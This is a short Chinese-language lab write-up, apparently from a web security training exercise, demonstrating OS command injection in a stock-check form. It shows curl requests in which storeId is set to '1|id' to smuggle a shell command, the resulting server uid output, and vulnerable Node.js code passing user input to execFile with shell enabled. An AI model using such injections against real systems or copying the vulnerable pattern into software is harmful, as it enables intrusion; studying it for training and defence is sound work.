 如下接口提供库存查询，输入商店id查询库存数量：
-> # curl 'https://0a3d009203970a7cc1a4428500a40066.web-security-academy.net/product/stock'
-H 'Content-Type: application/x-www-form-urlencoded' \
-H 'Cookie: session=uWR1Akn1suBl5ibzbelK5lkdQfNgnAwk' \
-H 'Origin: https://0a3d009203970a7cc1a4428500a40066.web-security-academy.net' \
--data-raw 'productId=1&storeId=1'
62
当修改storeId为「1|id」时候，即可注入命令id，成功执行
-> # curl 'https://0a3d009203970a7cc1a4428500a40066.web-security-academy.net/product/stock' \
-H 'Content-Type: application/x-www-form-urlencoded' \
-H 'Cookie: session=uWR1Akn1suBl5ibzbelK5lkdQfNgnAwk' \
-H 'Origin: https://0a3d009203970a7cc1a4428500a40066.web-security-academy.net' \
--data-raw 'productId=1&storeId=1|id'
uid=12001(peter-t6HjYw) gid=12001(peter) groups=12001(peter)
漏洞代码：
1 execFile('check_stock.sh',
2 [ctx.request.query["storeId"]],
3 {shell: true},
4 (stdin, stdout, stderr) => {
5 ...
6 }
7 );
冉李 8127